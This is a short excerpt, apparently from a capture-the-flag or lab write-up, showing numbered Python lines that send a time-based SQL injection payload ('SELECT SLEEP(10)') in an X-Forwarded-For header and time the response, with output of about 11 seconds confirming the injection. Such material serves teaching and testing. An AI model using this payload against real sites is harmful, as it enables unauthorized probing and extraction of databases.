 12 header = {"X-Forwarded-For" : "'; SELECT SLEEP(10) -- - "}
13
14 start = time()
15 requests.get(url, headers=header)
16 end = time()
17
18 print(end - start)
19
20
10.969087600708008
[Finished in 11.1s]